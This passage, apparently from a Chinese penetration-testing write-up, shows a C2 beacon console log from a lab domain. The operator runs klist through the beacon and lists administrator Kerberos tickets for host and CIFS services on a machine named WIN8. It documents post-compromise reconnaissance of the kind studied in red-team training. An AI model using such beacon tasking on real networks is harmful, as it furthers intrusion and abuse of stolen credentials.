 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x2ebbe2
缓存的票证: (2)
#0> 客户端: administrator @ HACKE.TESTLAB
服务器: host/WIN8 @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:42:20 (本地)
结束时间: 12/18/2020 10:42:20 (本地)
续订时间: 12/25/2020 0:42:20 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
#1> 客户端: administrator @ HACKE.TESTLAB
服务器: cifs/WIN8.hacke.testlab @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:41:54 (本地)
结束时间: 12/18/2020 10:41:54 (本地)
续订时间: 12/25/2020 0:41:54 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
HACK之道
先知社区